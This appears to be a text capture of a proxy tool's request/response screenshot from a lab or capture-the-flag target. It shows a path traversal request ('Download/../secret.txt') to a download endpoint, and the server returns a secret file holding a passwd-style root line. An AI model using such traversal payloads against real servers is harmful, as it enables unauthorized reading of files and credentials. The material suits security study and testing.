 Send Cancel < > Target: http://172.18.0.2:5000 HTTP/
Request
Pretty Raw Hex \n
1 GET /download/zip?fnames=Download/../secret.txt&sec=zip HTTP/1.1
2 Host: 172.18.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.18.0.2:5000/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Sun, 20 Jul 2025 18:42:31 GMT
4 Content-Disposition: inline; filename=secret.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 32
7 Last-Modified: Sun, 20 Jul 2025 16:24:54 GMT
8 Cache-Control: no-cache
9 ETag: "1753028694.9428966-32-3828223172"
10 Date: Sun, 20 Jul 2025 18:42:31 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14